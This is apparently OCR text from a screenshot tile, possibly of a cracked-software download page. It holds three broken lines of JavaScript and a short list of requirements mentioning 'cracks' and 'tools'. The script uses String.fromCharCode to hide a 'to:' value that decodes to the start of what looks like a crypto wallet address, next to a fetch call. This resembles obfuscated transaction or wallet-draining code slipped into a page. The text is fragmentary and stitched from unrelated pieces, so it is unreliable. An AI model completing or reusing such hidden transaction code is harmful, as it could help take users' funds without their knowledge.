
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
64 GB for install